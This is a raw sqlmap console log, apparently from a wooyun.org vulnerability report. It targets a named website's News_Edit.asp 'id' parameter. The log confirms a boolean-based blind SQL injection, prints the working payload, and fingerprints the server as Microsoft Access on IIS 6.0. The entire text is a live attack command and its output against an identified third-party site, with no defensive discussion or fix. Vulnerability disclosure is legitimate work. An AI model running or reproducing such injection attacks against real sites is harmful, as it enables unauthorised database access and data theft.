 C:\Python27\sqlmap>sqlmap.py -u "www.joyu.com/player/News_Edit.asp?id=217"
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:24
[16:24:24] [INFO] resuming back-end DBMS 'microsoft access'
[16:24:24] [INFO] testing connection to the target URL
[16:24:24] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.joyu.com:80/player/Index.asp'. Do you w
ant to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(1878=1878,217,1/0)
---
[16:24:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
www.wooyun.org